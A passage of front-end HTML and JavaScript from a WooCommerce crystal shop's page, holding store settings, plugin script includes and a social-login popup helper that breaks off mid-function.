22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.crystalvaults.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.crystalvaults.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.crystalvaults.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Crystal%20Vaults%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A22250%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.crystalvaults.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A22247%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.crystalvaults.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A22248%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.crystalvaults.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A22249%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.crystalvaults.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A82580%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.crystalvaults.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A85747%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.crystalvaults.com%5C%2Fconditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.crystalvaults.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.crystalvaults.com%5C%2Faccess-cvam%22%2C%22wpVersion%22%3A%226.9%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
//# sourceURL=wc-settings-js-before
</script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://www.crystalvaults.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://www.crystalvaults.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'd4b9d23224',
				wcStoreApiNonceTimestamp: '1768725303'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
</script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=d62ecc40f192d0f05f05" id="wc-blocks-data-store-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=c7a741f8dc5bec166999" id="wc-sanitize-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=1cecc164412419d4282d" id="wc-blocks-components-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=c71566edd56265d976c6" id="wc-blocks-checkout-js"></script>
<script id="pwgc-wc-blocks-js-extra">
var pwgcBlocks = {"hideRedeemForm":""};
//# sourceURL=pwgc-wc-blocks-js-extra
</script>
<script src="https://www.crystalvaults.com/wp-content/plugins/pw-gift-cards/assets/dist/blocks.js?ver=3.49" id="pwgc-wc-blocks-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.4.1" id="imagesloaded-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4.1" id="jquery-throttle-js"></script>
<script src="https://www.crystalvaults.com/wp-content/uploads/bb-plugin/cache/92d435e6ec91d84eacfee0e623ee4f6d-layout-bundle.js?ver=2.9.4.1-1.5.2.1" id="fl-builder-layout-bundle-92d435e6ec91d84eacfee0e623ee4f6d-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://www.crystalvaults.com","ajax_url":"https://www.crystalvaults.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://www.crystalvaults.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c5bc448dfec1ede619ecc1c7d8b7b2b4","fragment_name":"wc_fragments_c5bc448dfec1ede619ecc1c7d8b7b2b4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="tinvwl-js-extra">
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"{product_name} already in Wishlist","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_c5bc448dfec1ede619ecc1c7d8b7b2b4","nonce":"5824ae78fb","rest_root":"https://www.crystalvaults.com/wp-json/","plugin_url":"https://www.crystalvaults.com/wp-content/plugins/ti-woocommerce-wishlist/","wc_ajax_url":"/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
//# sourceURL=tinvwl-js-extra
</script>
<script src="https://www.crystalvaults.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.11.1" id="tinvwl-js"></script>
<script id="tinvwl-js-after">
					jQuery('body').on('tinvwl_add_to_wishlist_button_click', function(e, el){
						if ('pw-gift-card' === jQuery(el).data('tinv-wl-producttype')){
							jQuery(el).closest('form.cart').each(function(){
								if (!jQuery(this)[0].checkValidity()){
									jQuery(el).addClass('disabled-add-wishlist');
									jQuery(this)[0].reportValidity();
								} else {
									jQuery(el).removeClass('disabled-add-wishlist');}
							});
						}
					});
			
//# sourceURL=tinvwl-js-after
</script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.crystalvaults.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script id="xoo-wsc-main-js-js-extra">
var xoo_wsc_params = {"adminurl":"https://www.crystalvaults.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
//# sourceURL=xoo-wsc-main-js-js-extra
</script>
<script src="https://www.crystalvaults.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.7.2" id="xoo-wsc-main-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4.1" id="jquery-magnificpopup-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
//# sourceURL=fl-automator-js-extra
</script>
<script src="https://www.crystalvaults.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19.1" id="fl-automator-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.4.2" id="woof_tooltip-js-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=2.2.4.2" id="icheck-jquery-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.4.2" id="woof_front-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.4.2" id="woof_radio_html_items-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.4.2" id="woof_checkbox_html_items-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.4.2" id="woof_select_html_items-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.4.2" id="woof_mselect_html_items-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/ext/by_backorder/js/by_backorder.js?ver=2.2.4.2" id="woof_by_backorder_html_items-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/js/by_text.js?ver=2.2.4.2" id="woof_by_text_html_items-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=2.2.4.2" id="chosen-drop-down-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mousewheel.min.js?ver=2.2.4.2" id="mousewheel-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.min.js?ver=2.2.4.2" id="malihu-custom-scrollbar-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.concat.min.js?ver=2.2.4.2" id="malihu-custom-scrollbar-concat-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=2.2.4.2" id="woof_sid-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion-rangeSlider/ion.rangeSlider.min.js?ver=2.2.4.2" id="ion.range-slider-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.16.22" id="optinmonster-wp-helper-js"></script>
<script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

